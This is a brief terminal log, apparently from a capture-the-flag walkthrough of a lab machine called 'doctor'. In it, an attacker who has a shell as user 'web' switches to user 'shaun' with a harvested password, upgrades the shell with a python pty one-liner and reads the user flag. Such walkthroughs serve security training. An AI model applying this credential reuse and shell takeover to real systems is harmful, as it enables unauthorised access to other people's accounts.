 web@doctor:/var/log/apache2$ su shaun
su shaun
Password: Guitar123
whoami
shaun
python3 -c 'import pty;pty.spawn("/bin/bash")'
shaun@doctor:/var/log/apache2$
shaun@doctor:/var/log/apache2$ cd ~
cd ~
shaun@doctor:~$ ls
ls
user.txt
shaun@doctor:~$ cat user.txt
cat user.txt
shaun@doctor:~$